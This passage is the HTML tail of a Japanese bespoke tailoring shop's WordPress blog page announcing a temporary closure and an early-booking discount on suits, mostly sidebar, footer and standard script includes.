3%82%8A%E3%81%BE%E3%81%99+%26nbsp%3B%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3766 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2691 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2534 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2316 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">1985 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%96%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/05/DSC0191-4-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”６月の営業予定 &#8220;</div><div class="widget-time"> <time datetime="2025-05-28T18:25:57+09:00">May 28, 2025</time></div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%96%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/05/DSC0191-4-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”６月の営業予定 &#8220;</div><div class="widget-time"> <time datetime="2025-05-28T18:25:57+09:00">May 28, 2025</time></div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2025-11-27T14:52:22+09:00" class="entry-date"><span class="date_month_en_full">November</span> <span class="date_day">27</span>, <span class="date_year">2025</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/8808/" class="item-link">&#8230;&#8230;&#8230;&#8230;&#8230;　Basting</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2025-11-24T13:50:47+09:00" class="entry-date"><span class="date_month_en_full">November</span> <span class="date_day">24</span>, <span class="date_year">2025</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/8802/" class="item-link">・・・・・・・・・　マルゾット</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2025-11-21T15:37:01+09:00" class="entry-date"><span class="date_month_en_full">November</span> <span class="date_day">21</span>, <span class="date_year">2025</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/8794/" class="item-link">ご納品と試着</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2025 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dp-infinitii\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
</style>
<script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.1" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.8.3" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.1" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.1" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.1" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.1" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.1" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.1" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.1" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.1" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20250810071014" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/custom-suit/3474/"},"headline":"お知らせが二つ","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-scaled.jpeg","width":1197,"height":800},"datePublished":"2023-02-06T14:49:03+09:00","dateModified":"2023-02-06T14:49:03+09:00","articleSection":"イベント","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; あります。 二月八日(水)は 臨時休業 となります どうぞご了承ください 九日(木)より、通常営業です &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 新たなスーティングが入荷しました &nbsp; &nbsp; よく見ないと柄は見えないですね 2/19（日）迄　”早割りキャンペーン １０％　OFF ” 開催中 SCABAL  スーツ（オリジナル）"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"イベント","item":"https://sassi.bz/category/event/"},{"@type":"ListItem","position":2,"name":"お知らせが二つ","item":"https://sassi.bz/custom-suit/3474/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

